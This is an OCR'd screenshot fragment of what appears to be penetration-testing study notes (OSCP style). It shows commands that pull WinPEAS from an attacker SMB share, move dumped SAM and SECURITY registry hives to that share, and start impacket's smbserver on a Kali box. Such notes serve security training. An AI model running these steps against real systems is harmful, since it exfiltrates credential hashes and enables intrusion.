
C:\>copy \\<ip>\AttkShare\WinPEAS.zip  
WinPEAS.zip

Moving files to Share:

C:\> move sam.save \\<ip>\AttkShare

        1 file(s) moved.

C:\> move security.save \\
<ip>\AttkShare

        1 file(s) moved.

SMB transfer if samba is present:

Start smbserver on attack box:

$ sudo python3 /usr/share/doc/python3-
impacket/examples/smbserver.py -
smb2support CompData /home/kali/OSCP/
